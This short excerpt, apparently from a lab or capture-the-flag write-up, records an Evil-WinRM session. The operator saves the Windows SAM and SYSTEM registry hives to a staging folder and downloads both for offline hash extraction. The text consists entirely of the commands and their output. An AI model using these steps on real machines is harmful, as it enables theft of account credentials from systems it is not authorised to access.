 *Evil-WinRM* PS C:\Users\d.chambers\Documents> reg save hklm\system c:\Windows\Tasks\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\d.chambers\Documents> cd c:\windows\tasks
*Evil-WinRM* PS C:\windows\tasks> dir
Directory: C:\windows\tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/29/2025 10:36 AM 45056 SAM
-a---- 8/29/2025 10:36 AM 16740352 SYSTEM
*Evil-WinRM* PS C:\windows\tasks> download SAM
Info: Downloading C:\windows\tasks\SAM to SAM
Info: Download successful!
*Evil-WinRM* PS C:\windows\tasks> download SYSTEM
Info: Downloading C:\windows\tasks\SYSTEM to SYSTEM
Info: Download successful!